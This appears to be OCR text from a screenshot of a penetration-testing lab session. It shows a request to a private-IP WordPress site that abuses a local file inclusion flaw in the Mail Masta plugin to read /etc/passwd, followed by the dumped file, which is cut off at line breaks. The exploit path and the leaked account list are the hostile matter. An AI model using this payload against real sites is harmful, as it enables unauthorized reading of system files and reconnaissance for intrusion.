 172.16.10.80/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:ga
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Mana
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-n
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messa
/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/us
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/ba
Server,,,:/nonexistent:/bin/false castle:x:1001:1001::/home/castle:/bin/bash postgres:x:112:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash